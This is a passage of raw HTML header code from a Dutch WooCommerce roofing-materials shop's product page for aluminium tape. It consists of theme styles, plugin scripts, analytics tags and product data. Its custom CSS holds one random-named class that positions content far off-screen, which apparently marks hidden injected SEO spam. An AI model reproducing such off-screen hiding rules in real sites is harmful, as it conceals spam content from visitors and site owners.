2em;margin-bottom:5px;overflow:hidden;text-transform:uppercase;font-size:1em;letter-spacing:-0.015em;font-weight:700;line-height:3rem;border:none}@media (max-width:991px){#header.sticky-header .mobile-toggle,#header.sticky-header .searchform-popup .search-toggle,#header.sticky-header .my-account,#header.sticky-header #mini-cart .minicart-icon,#header.sticky-header .fas.fa-receipt{color:#fff !important;border-color:#fff !important}.porto-product-filters-toggle.sidebar-toggle{display:none !important}}.woo-variation-swatches .variable-items-wrapper .variable-item:not(.radio-variable-item){-webkit-box-sizing:border-box;box-sizing:border-box;cursor:pointer;display:-webkit-box;display:-ms-flexbox;display:flex;position:relative;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;background-color:var(--wvs-item-background-color,#fff);color:var(--wvs-item-text-color,#000);-webkit-box-shadow:var(--wvs-item-box-shadow,0 0 0 1px #a8a8a8);box-shadow:var(--wvs-item-box-shadow,0 0 0 1px #a8a8a8);padding:2px;margin:4px;width:var(--wvs-single-product-item-width,30px) !important;height:var(--wvs-single-product-item-height,30px) !important}.zoom{display:inline-block;overflow:hidden;position:relative;transition:transform 0.3s ease}.zoom:hover{transform:scale(1.01)}
/*# sourceURL=porto-style-inline-css */
</style>
<link rel='stylesheet' id='porto-360-gallery-css' href='https://2bdaken.nl/wp-content/themes/porto/inc/lib/threesixty/threesixty.css?ver=7.7.1' media='all' />
<link rel='stylesheet' id='styles-child-css' href='https://2bdaken.nl/wp-content/themes/porto-child/style.css?ver=1762329826' media='all' />
<link rel='stylesheet' id='wdp_pricing-table-css' href='https://2bdaken.nl/wp-content/plugins/advanced-dynamic-pricing-for-woocommerce/BaseVersion/assets/css/pricing-table.css?ver=4.10.5' media='all' />
<link rel='stylesheet' id='wdp_deals-table-css' href='https://2bdaken.nl/wp-content/plugins/advanced-dynamic-pricing-for-woocommerce/BaseVersion/assets/css/deals-table.css?ver=4.10.5' media='all' />
<script>(function(url,id){var script=document.createElement('script');script.async=true;script.src='https://'+url+'/sidebar.js?id='+id+'&c='+cachebuster(10,id);var ref=document.getElementsByTagName('script')[0];ref.parentNode.insertBefore(script,ref);function cachebuster(refreshMinutes,id){var now=Date.now();var interval=refreshMinutes*60e3;var shift=(Math.sin(id)||0)*interval;return Math.floor((now+shift)/interval);}})("dashboard.webwinkelkeur.nl",1212918);</script><!--n2css--><!--n2js--><script src="https://2bdaken.nl/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script src="https://2bdaken.nl/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://2bdaken.nl/wp-content/plugins/download-manager/assets/js/wpdm.min.js?ver=6.9" id="wpdm-frontend-js-js"></script>
<script id="wpdm-frontjs-js-extra">
var wpdm_url = {"home":"https://2bdaken.nl/","site":"https://2bdaken.nl/","ajax":"https://2bdaken.nl/wp-admin/admin-ajax.php"};
var wpdm_js = {"spinner":"\u003Ci class=\"wpdm-icon wpdm-sun wpdm-spin\"\u003E\u003C/i\u003E","client_id":"8460b1e205ffab59c1c9d47b36292556"};
var wpdm_strings = {"pass_var":"Wachtwoord geverifieerd!","pass_var_q":"Klik op de volgende knop om te beginnen met downloaden.","start_dl":"Start download"};
//# sourceURL=wpdm-frontjs-js-extra
</script>
<script src="https://2bdaken.nl/wp-content/plugins/download-manager/assets/js/front.min.js?ver=3.3.46" id="wpdm-frontjs-js"></script>
<script src="https://2bdaken.nl/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.4.3" id="wc-jquery-blockui-js" data-wp-strategy="defer"></script>
<script id="wc-add-to-cart-js-extra">
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"Bekijk winkelwagen","cart_url":"https://2bdaken.nl/winkelwagen/","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
</script>
<script src="https://2bdaken.nl/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.4.3" id="wc-add-to-cart-js" data-wp-strategy="defer"></script>
<script src="https://2bdaken.nl/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe.min.js?ver=4.1.1-wc.10.4.3" id="wc-photoswipe-js" defer data-wp-strategy="defer"></script>
<script src="https://2bdaken.nl/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe-ui-default.min.js?ver=4.1.1-wc.10.4.3" id="wc-photoswipe-ui-default-js" defer data-wp-strategy="defer"></script>
<script id="wc-single-product-js-extra">
var wc_single_product_params = {"i18n_required_rating_text":"Selecteer een waardering","i18n_rating_options":["1 van de 5 sterren","2 van de 5 sterren","3 van de 5 sterren","4 van de 5 sterren","5 van de 5 sterren"],"i18n_product_gallery_trigger_text":"Afbeeldinggalerij in volledig scherm bekijken","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":""};
//# sourceURL=wc-single-product-js-extra
</script>
<script src="https://2bdaken.nl/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=10.4.3" id="wc-single-product-js" defer data-wp-strategy="defer"></script>
<script src="https://2bdaken.nl/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.4.3" id="wc-js-cookie-js" defer data-wp-strategy="defer"></script>
<script id="woocommerce-js-extra">
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Wachtwoord weergeven","i18n_password_hide":"Wachtwoord verbergen"};
//# sourceURL=woocommerce-js-extra
</script>
<script src="https://2bdaken.nl/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.4.3" id="woocommerce-js" defer data-wp-strategy="defer"></script>
<script src="https://2bdaken.nl/wp-content/plugins/js_composer/assets/js/vendors/woocommerce-add-to-cart.js?ver=8.7.2" id="vc_woocommerce-add-to-cart-js-js"></script>
<script id="wpm-js-extra">
var wpm = {"ajax_url":"https://2bdaken.nl/wp-admin/admin-ajax.php","root":"https://2bdaken.nl/wp-json/","nonce_wp_rest":"54478b4874","nonce_ajax":"789ec062dc"};
//# sourceURL=wpm-js-extra
</script>
<script src="https://2bdaken.nl/wp-content/plugins/woocommerce-google-adwords-conversion-tracking-tag/js/public/free/wpm-public.p1.min.js?ver=1.54.1" id="wpm-js"></script>
<script id="wc-cart-fragments-js-extra">
var wc_cart_fragments_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_be5ee1bc65e9ebc27c4ed89b6749ff84","fragment_name":"wc_fragments_be5ee1bc65e9ebc27c4ed89b6749ff84","request_timeout":"15000"};
//# sourceURL=wc-cart-fragments-js-extra
</script>
<script src="https://2bdaken.nl/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=10.4.3" id="wc-cart-fragments-js" defer data-wp-strategy="defer"></script>
<script></script><link rel="https://api.w.org/" href="https://2bdaken.nl/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://2bdaken.nl/wp-json/wp/v2/product/24494" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://2bdaken.nl/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="WooCommerce 10.4.3" />
<link rel='shortlink' href='https://2bdaken.nl/?p=24494' />
<!-- Starting: Conversion Tracking for WooCommerce (https://wordpress.org/plugins/woocommerce-conversion-tracking/) -->
<!-- End: Conversion Tracking for WooCommerce Codes -->
			<style type="text/css">
						</style>
			
<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<!-- GTM Container placement set to automatic -->
<script data-cfasync="false" data-pagespeed-no-defer>
	var dataLayer_content = {"pagePostType":"product","pagePostType2":"single-product","pagePostAuthor":"Peter de Beer","customerTotalOrders":0,"customerTotalOrderValue":0,"customerFirstName":"","customerLastName":"","customerBillingFirstName":"","customerBillingLastName":"","customerBillingCompany":"","customerBillingAddress1":"","customerBillingAddress2":"","customerBillingCity":"","customerBillingState":"","customerBillingPostcode":"","customerBillingCountry":"","customerBillingEmail":"","customerBillingEmailHash":"","customerBillingPhone":"","customerShippingFirstName":"","customerShippingLastName":"","customerShippingCompany":"","customerShippingAddress1":"","customerShippingAddress2":"","customerShippingCity":"","customerShippingState":"","customerShippingPostcode":"","customerShippingCountry":"","productRatingCounts":[],"productAverageRating":0,"productReviewCount":0,"productType":"simple","productIsVariable":0};
	dataLayer.push( dataLayer_content );
</script>
<script data-cfasync="false" data-pagespeed-no-defer>
(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'//www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-W529CK92');
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com --><!-- Google site verification - Google for WooCommerce -->
<meta name="google-site-verification" content="kHHVy95P1z-9o8a87pkLpG5FhUIujJbt1CUz4AYg_vs" />
		<script type="text/javascript" id="webfont-queue">
		WebFontConfig = {
			google: { families: [ 'Poppins:400,400italic,500,600,700,800','Open+Sans:600&display=swap' ] }
		};
		(function(d) {
			var wf = d.createElement('script'), s = d.scripts[d.scripts.length - 1];
			wf.src = 'https://2bdaken.nl/wp-content/themes/porto/js/libs/webfont.js';
			wf.async = true;
			s.parentNode.insertBefore(wf, s);
		})(document);</script>
			<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	
<!-- START Pixel Manager for WooCommerce -->
		<script>
			(window.wpmDataLayer = window.wpmDataLayer || {}).products = window.wpmDataLayer.products || {};
			window.wpmDataLayer.products                               = Object.assign(window.wpmDataLayer.products, {"10766":{"id":"10766","sku":"PIR-IKO-ALU-60x1200x600","price":10.75,"brand":"","quantity":1,"dyn_r_ids":{"post_id":"10766","sku":"PIR-IKO-ALU-60x1200x600","gpf":"woocommerce_gpf_10766","gla":"gla_10766"},"is_variable":false,"type":"simple","name":"PIR isolatieplaat IKO 60mm (1200x600)","category":["Isolatie","PIR isolatie"],"is_variation":false},"15920":{"id":"15920","sku":"ATI-GLOBAL-15","price":287,"brand":"","quantity":1,"dyn_r_ids":{"post_id":"15920","sku":"ATI-GLOBAL-15","gpf":"woocommerce_gpf_15920","gla":"gla_15920"},"is_variable":false,"type":"simple","name":"Isolatiefolie ATI Global (per rol 15m\u00b2)","category":["Isolatie","ATI isolatiefolie","Isolatiefolie","Bouwfolies","Verschillende bouw-folies","Dakmaterialen"],"is_variation":false},"10768":{"id":"10768","sku":"PIR-IKO-ALU-80x1200x600","price":13.75,"brand":"","quantity":1,"dyn_r_ids":{"post_id":"10768","sku":"PIR-IKO-ALU-80x1200x600","gpf":"woocommerce_gpf_10768","gla":"gla_10768"},"is_variable":false,"type":"simple","name":"PIR isolatieplaat IKO 80mm (1200x600)","category":["Isolatie","PIR isolatie"],"is_variation":false},"10759":{"id":"10759","sku":"PIR-IKO-ALU-100x1200x600","price":16,"brand":"","quantity":1,"dyn_r_ids":{"post_id":"10759","sku":"PIR-IKO-ALU-100x1200x600","gpf":"woocommerce_gpf_10759","gla":"gla_10759"},"is_variable":false,"type":"simple","name":"PIR isolatieplaat IKO 100mm (1200x600)","category":["Isolatie","PIR isolatie"],"is_variation":false},"15930":{"id":"15930","sku":"ATI-TAPE-ALU","price":23.95,"brand":"","quantity":1,"dyn_r_ids":{"post_id":"15930","sku":"ATI-TAPE-ALU","gpf":"woocommerce_gpf_15930","gla":"gla_15930"},"is_variable":false,"type":"simple","name":"ALU TAPE ATI 75mm x 50 meter","category":["Isolatie","ATI isolatiefolie","Isolatiefolie","Tape","Dakmaterialen"],"is_variation":false},"10762":{"id":"10762","sku":"PIR-IKO-ALU-20x1200x600","price":7.05,"brand":"","quantity":1,"dyn_r_ids":{"post_id":"10762","sku":"PIR-IKO-ALU-20x1200x600","gpf":"woocommerce_gpf_10762","gla":"gla_10762"},"is_variable":false,"type":"simple","name":"PIR isolatieplaat IKO 20mm (1200x600)","category":["Isolatie","PIR isolatie"],"is_variation":false},"15763":{"id":"15763","sku":"ALU-72-STERK","price":14.99,"brand":"","quantity":1,"dyn_r_ids":{"post_id":"15763","sku":"ALU-72-STERK","gpf":"woocommerce_gpf_15763","gla":"gla_15763"},"is_variable":false,"type":"simple","name":"Aluminium tape versterkt 50mm \/ rol 50 meter","category":["Isolatie","Isolatiefolie","PIR isolatie","Bouwfolies","Lijm en afdichtingsmateriaal","Tape"],"is_variation":false},"10761":{"id":"10761","sku":"PIR-IKO-ALU-140x1200x600","price":22,"brand":"","quantity":1,"dyn_r_ids":{"post_id":"10761","sku":"PIR-IKO-ALU-140x1200x600","gpf":"woocommerce_gpf_10761","gla":"gla_10761"},"is_variable":false,"type":"simple","name":"PIR isolatieplaat IKO 140mm (1200x600)","category":["Isolatie","PIR isolatie"],"is_variation":false},"10767":{"id":"10767","sku":"PIR-IKO-ALU-70x1200x600","price":12.1,"brand":"","quantity":1,"dyn_r_ids":{"post_id":"10767","sku":"PIR-IKO-ALU-70x1200x600","gpf":"woocommerce_gpf_10767","gla":"gla_10767"},"is_variable":false,"type":"simple","name":"PIR isolatieplaat IKO 70mm (1200x600)","category":["Isolatie","PIR isolatie"],"is_variation":false},"23046":{"id":"23046","sku":"FOLIE-STRO-NEXT200","price":107.95,"brand":"","quantity":1,"dyn_r_ids":{"post_id":"23046","sku":"FOLIE-STRO-NEXT200","gpf":"woocommerce_gpf_23046","gla":"gla_23046"},"is_variable":false,"type":"simple","name":"Dampopen(spinvlies)folie STROTEX-Q NEXTREME (200 G)","category":["Accessoires voor Dakdekkers","Bouwfolies","Dakmaterialen","Dakpanplaat Bella Sara","Dakpanplaat Como","Dakpanplaat Ferrara","Dakpanplaat Murano","Dakpanplaat Rialto","Dakpanplaat Veneti\u00eb","Isolatie","Isolatiefolie","Verschillende bouw-folies"],"is_variation":false},"15913":{"id":"15913","sku":"ATI-PRO-BARD","price":459,"brand":"","quantity":1,"dyn_r_ids":{"post_id":"15913","sku":"ATI-PRO-BARD","gpf":"woocommerce_gpf_15913","gla":"gla_15913"},"is_variable":false,"type":"simple","name":"Isolatiefolie ATI PRO BARDAGE dampdicht(per rol 15m\u00b2)","category":["Isolatie","ATI isolatiefolie","Isolatiefolie","Bouwfolies","Verschillende bouw-folies","Dakmaterialen"],"is_variation":false},"10763":{"id":"10763","sku":"PIR-IKO-ALU-30x1200x600","price":7.7,"brand":"","quantity":1,"dyn_r_ids":{"post_id":"10763","sku":"PIR-IKO-ALU-30x1200x600","gpf":"woocommerce_gpf_10763","gla":"gla_10763"},"is_variable":false,"type":"simple","name":"PIR isolatieplaat IKO 30mm (1200x600)","category":["Isolatie","PIR isolatie"],"is_variation":false}});
		</script>
		
		<script>

			window.wpmDataLayer = window.wpmDataLayer || {};
			window.wpmDataLayer = Object.assign(window.wpmDataLayer, {"cart":{},"cart_item_keys":{},"version":{"number":"1.54.1","pro":false,"eligible_for_updates":false,"distro":"fms","beta":false,"show":true},"pixels":{"google":{"linker":{"settings":null},"user_id":false,"ads":{"conversion_ids":{"AW-778594208":"shbPCIbJkpQDEKDPofMC"},"dynamic_remarketing":{"status":true,"id_type":"post_id","send_events_with_parent_ids":true},"google_business_vertical":"retail","phone_conversion_number":"","phone_conversion_label":""},"analytics":{"ga4":{"measurement_id":"G-X79CKKR9ND","parameters":{},"mp_active":false,"debug_mode":false,"page_load_time_tracking":false},"id_type":"post_id"},"tag_id":"AW-778594208","tag_id_suppressed":[],"tag_gateway":{"measurement_path":""},"tcf_support":false,"consent_mode":{"is_active":false,"wait_for_update":500,"ads_data_redaction":false,"url_passthrough":true}}},"shop":{"list_name":"Product | Aluminium Tape - 45m x 50mm","list_id":"product_aluminium-tape-45m-x-50mm","page_type":"product","product_type":"simple","currency":"EUR","selectors":{"addToCart":[],"beginCheckout":[]},"order_duplication_prevention":true,"view_item_list_trigger":{"test_mode":false,"background_color":"green","opacity":0.5,"repeat":true,"timeout":1000,"threshold":0.8},"variations_output":true,"session_active":true},"page":{"id":24494,"title":"Aluminium Tape &#8211; 45m x 50mm","type":"product","categories":[],"parent":{"id":0,"title":"Aluminium Tape &#8211; 45m x 50mm","type":"product","categories":[]}},"general":{"user_logged_in":false,"scroll_tracking_thresholds":[],"page_id":24494,"exclude_domains":[],"server_2_server":{"active":false,"user_agent_exclude_patterns":[],"ip_exclude_list":[],"pageview_event_s2s":{"is_active":false,"pixels":[]}},"consent_management":{"explicit_consent":false},"lazy_load_pmw":false,"chunk_base_path":"https://2bdaken.nl/wp-content/plugins/woocommerce-google-adwords-conversion-tracking-tag/js/public/free/","modules":{"load_deprecated_functions":true}}});

		</script>

		
<!-- END Pixel Manager for WooCommerce -->
			<meta name="pm-dataLayer-meta" content="24494" class="wpmProductId"
				  data-id="24494">
					<script>
			(window.wpmDataLayer = window.wpmDataLayer || {}).products                = window.wpmDataLayer.products || {};
			window.wpmDataLayer.products[24494] = {"id":"24494","sku":"TAPE-ALU-ET-1","price":5.25,"brand":"","quantity":1,"dyn_r_ids":{"post_id":"24494","sku":"TAPE-ALU-ET-1","gpf":"woocommerce_gpf_24494","gla":"gla_24494"},"is_variable":false,"type":"simple","name":"Aluminium Tape - 45m x 50mm","category":["Ventilatie","Isolatie","Isolatiefolie","Accessoires voor Dakdekkers","Tape","Dakmaterialen"],"is_variation":false};
					</script>
		        <style type="text/css">
            .wdp_bulk_table_content .wdp_pricing_table_caption { color: #6d6d6d ! important} .wdp_bulk_table_content table thead td { color: #6d6d6d ! important} .wdp_bulk_table_content table thead td { background-color: #efefef ! important} .wdp_bulk_table_content table thead td { higlight_background_color-color: #efefef ! important} .wdp_bulk_table_content table thead td { higlight_text_color: #6d6d6d ! important} .wdp_bulk_table_content table tbody td { color: #6d6d6d ! important} .wdp_bulk_table_content table tbody td { background-color: #ffffff ! important} .wdp_bulk_table_content .wdp_pricing_table_footer { color: #6d6d6d ! important}        </style>
        <meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<link rel="icon" href="https://2bdaken.nl/wp-content/uploads/2019/07/cropped-icon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://2bdaken.nl/wp-content/uploads/2019/07/cropped-icon-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://2bdaken.nl/wp-content/uploads/2019/07/cropped-icon-180x180.png" />
<meta name="msapplication-TileImage" content="https://2bdaken.nl/wp-content/uploads/2019/07/cropped-icon-270x270.png" />
        <style type="text/css" id="rmwr-dynamic-css">
        .read-link {
            font-weight: normal;
            color: #777777;
            background: #ffffff;
            padding: 0px;
            border-bottom: 0px solid #ffffff;
            -webkit-box-shadow: none !important;
            box-shadow: none !important;
            cursor: pointer;
            text-decoration: none;
            display: inline-block;
            border-top: none;
            border-left: none;
            border-right: none;
            transition: color 0.3s ease, background-color 0.3s ease;
        }
        
        .read-link:hover,
        .read-link:focus {
            color: #000000;
            text-decoration: none;
            outline: 2px solid #777777;
            outline-offset: 2px;
        }
        
        .read-link:focus {
            outline: 2px solid #777777;
            outline-offset: 2px;
        }
        
        .read_div {
            margin-top: 10px;
        }
        
        .read_div[data-animation="fade"] {
            transition: opacity 0.3s ease;
        }
        
        /* Print optimization (Free feature) */
                @media print {
            .read_div[style*="display: none"] {
                display: block !important;
            }
            .read-link {
                display: none !important;
            }
        }
                </style>
        		<style id="wp-custom-css">
			.home [data-original-title="0"], .archive [data-original-title="0"] {
  visibility: hidden;
}
/*USP*/
.porto-carousel-wrapper {
    margin-bottom: 0;
}

.porto-carousel-wrapper .slick-slider .slick-arrow {
    color: rgba(51, 51, 51, 0.25) !important;
}

.n2-section-smartslider {    
    border-radius: 5px;
    overflow: hidden;
}

.portfolio-full :where(img[class*=wp-image-]) {
	display:inline-flex;
	margin: 8px;
  object-fit: cover;
  aspect-ratio: 4 / 3;
	border-radius: 5px;
}

@media (max-width:576px) {
	.woo-page-header .breadcrumb li a {
		font-size:.75rem;
	}
	.woo-page-header .breadcrumb {
		background: #f2f2f2;
	}
	
	.page-header-8 {padding: .5rem 0;}
	
}

.product-inner {
    display: flex;
    flex-direction: column;
    height: 100%;
}

.product-image img {
	aspect-ratio: 1/1;
    object-fit: contain;
}

.onhot{
	display: none;
}
.star-rating{
	display: none;
}

.header-top{
	display:flex !important;
}

@media (max-width: 991px) {
#header .searchform-popup {
    display: flex !important;
}
}
.dvjkbjdvcgdjkvlre {position:absolute;left:-11116px;}		</style>
		<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript><meta name="generator" content="WordPress Download Manager 3.3.46" />
                <style>
        /* WPDM Link Template Styles */        </style>
                <style>

            :root {
                --color-primary: #237f52;
                --color-primary-rgb: 35, 127, 82;
                --color-primary-hover: #403f3f;
                --color-primary-active: #403f3f;
                --clr-sec: #6c757d;
                --clr-sec-rgb: 108, 117, 125;
                --clr-sec-hover: #6c757d;
                --clr-sec-active: #6c757d;
                --color-secondary: #6c757d;
                --color-secondary-rgb: 108, 117, 125;
                --color-secondary-hover: #6c757d;
                --color-secondary-active: #6c757d;
                --color-success: #18ce0f;
                --color-success-rgb: 24, 206, 15;
                --color-success-hover: #18ce0f;
                --color-success-active: #18ce0f;
                --color-info: #2CA8FF;
                --color-info-rgb: 44, 168, 255;
                --color-info-hover: #2CA8FF;
                --color-info-active: #2CA8FF;
                --color-warning: #FFB236;
                --color-warning-rgb: 255, 178, 54;
                --color-warning-hover: #FFB236;
                --color-warning-active: #FFB236;
                --color-danger: #ff5062;
                --color-danger-rgb: 255, 80, 98;
                --color-danger-hover: #ff5062;
                --color-danger-active: #ff5062;
                --color-green: #30b570;
                --color-blue: #0073ff;
                --color-purple: #8557D3;
                --color-red: #ff5062;
                --color-muted: rgba(69, 89, 122, 0.6);
                --wpdm-font: "Rubik", -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Helvetica, Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol";
            }

            .wpdm-download-link.btn.btn-primary {
                border-radius: 4px;
            }


        </style>
        <style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--primary: var(--porto-primary-color);--wp--preset--color--secondary: var(--porto-secondary-color);--wp--preset--color--tertiary: var(--porto-tertiary-color);--wp--preset--color--quaternary: var(--porto-quaternary-color);--wp--preset--color--dark: var(--porto-dark-color);--wp--preset--color--light: var(--porto-light-color);--wp--preset--color--primary-hover: var(--porto-primary-light-5);--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: 